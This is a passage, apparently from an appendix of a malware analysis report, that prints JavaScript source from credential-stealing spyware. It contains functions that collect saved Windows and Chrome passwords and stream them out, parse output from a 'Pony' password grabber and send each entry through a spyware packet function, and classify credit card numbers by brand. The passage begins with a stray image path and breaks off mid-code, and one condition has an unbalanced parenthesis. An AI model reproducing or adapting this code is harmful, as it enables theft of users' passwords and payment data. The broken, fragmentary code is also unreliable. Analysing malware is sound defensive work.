response.end();
        }, 20000);
    }
    saved_creds.collectWindowsPasswords(function (item) {
        if (isConnectionClosed === false){
            response.write(JSON.stringify({
                type : 'windows',
                username : item.username_value,
                url : item.origin_url,
                password : item.password_value
            }));
        }
    });
    saved_creds.collectCromePasswords(function (item) {
        if (isConnectionClosed === false) {
            response.write(JSON.stringify({
                type: 'chrome',
                username: item.username_value,
                url: item.origin_url,
                password: item.password_value
            }));
        }
    });
K. grabPasswordsPony
function grabPasswordsPony() {
    pstorage.getPasswordsFromGrabber(function (error, result) {
        if (result.length > 1) {
            result = result.split('\n').map(function (line) {
                return line.trim().split('|');
            }).forEach(function (password_entry) {
                if (password_entry.length === 4) {
                    spyware.SendAuthInformationPacket(
                        password_entry[2],
                        '(' + password_entry[0] + ') ' + password_entry[1],
                        password_entry[3]
                    );
                } else if (password_entry.length === 5) {
                    spyware.SendAuthInformationPacket(
                        password_entry[3],
                        '(' + password_entry[0] + ') ' + password_entry[2],
                        password_entry[4]
                    );
                } else {
                    process.log('UNABLE_PARSE_PASSWORD : ', password_entry.join('|'));
                }
            });
L. GetCCType
function GetCCType(cc_num) {
    var type = 0;
    if (cc_num.charAt(0) == '4' && cc_num.length == 16 || cc_num.length == 13))
        type = 1;
    else if (cc_num.charAt(0) == '5' && cc_num.length == 16)
        type = 2;
    else if (cc_num.charAt(0) == '3' && (cc_num.charAt(1) == '4' || cc_num.charAt(1) == '7') && cc_num.length == 15)
        type = 3;
    else if (cc_num.charAt(0) == '6' && cc_num.charAt(1) == '0' && cc_num.charAt(2) == '1' && cc_num.charAt(3) == '1' && cc_num.length ==
16)
        type = 4;
    return type;
15/16